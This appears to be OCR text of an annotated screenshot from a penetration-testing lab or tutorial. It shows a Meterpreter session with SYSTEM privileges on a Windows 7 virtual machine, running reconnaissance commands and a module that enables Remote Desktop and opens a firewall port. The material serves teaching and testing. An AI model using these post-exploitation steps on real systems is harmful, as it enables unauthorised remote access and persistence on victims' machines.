 meterpreter > sysinfo
Computer ① : USER-20180305QF
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WorkGroup
Logged On Users : 1
Meterpreter : x64/windows
② meterpreter > idletime
User has been idle for: 3 hours 21 mins 37 secs
③ meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
④ meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/manage/enable_rdp ⑥
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20181008200930_defaul
_192.168.124.8_host.windows.cle_236835.txt
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.124.1 10 12
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1